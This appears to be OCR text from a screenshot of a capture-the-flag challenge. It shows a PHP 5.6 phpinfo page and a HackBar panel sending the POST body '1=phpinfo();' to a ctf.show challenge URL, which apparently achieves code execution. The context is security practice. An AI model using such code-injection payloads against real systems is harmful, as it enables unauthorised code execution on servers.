 PHP Version 5.6.40
php
System Linux 48beabe3da27 5.4.0-135-generic #152-Ubuntu SMP Wed Nov 23 20:19:22 UTC 2022 x86_64
Build Date Jan 31 2019 01:29:58
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
元素 控制台 源代码 网络 性能 内存 应用 记录器 性能数据分析 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://0e409f9c-621d-4a31-a3c8-359518831c57.challenge.ctf.show/?username=1&password=1
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=phpinfo%28%29%3B
Name Value
Upgrade-Insecure-Requests 1